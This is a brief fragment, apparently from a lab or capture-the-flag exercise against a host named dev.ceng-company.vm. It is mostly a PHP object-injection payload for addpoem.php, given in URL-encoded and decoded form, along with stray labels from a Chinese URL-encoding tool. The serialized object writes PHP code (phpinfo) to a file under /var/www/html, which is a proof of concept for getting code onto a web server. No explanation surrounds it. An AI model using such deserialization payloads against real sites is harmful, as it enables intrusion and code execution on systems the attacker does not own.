 http://dev.ceng-company.vm/addpoem.php?
data=O%3A4%3A%22Poem%22%3A3%3A%7Bs%3A8%3A%22poemName%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22isPoetrist%22%3BO%3A8%3A%22poemFile
%22%3A2%3A%7Bs%3A8%3A%22filename%22%3Bs%3A22%3A%22%2Fvar%2Fwww%2Fhtml%2Fpoem.txt%22%3Bs%3A8%3A%22poemName%22%3Bs%3A1%3A%221
%22%3B%7Ds%3A9%3A%22poemLines%22%3Bs%3A18%3A%22%3C%3Fphp+phpinfo%28%29%3B%3F%3E%22%3B%7D
URL编码 URL解码 内容交换 清空结果
encodeURI编码,不会对特殊符号编码
http://dev.ceng-company.vm/addpoem.php?data=O:4:"Poem":3:{s:8:"poemName";s:1:"1";s:10:"isPoetrist";O:8:"poemFile":2:
{s:8:"filename";s:22:"/var/www/html/poem.txt";s:8:"poemName";s:1:"1";}s:9:"poemLines";s:18:"<?php phpinfo();?>";}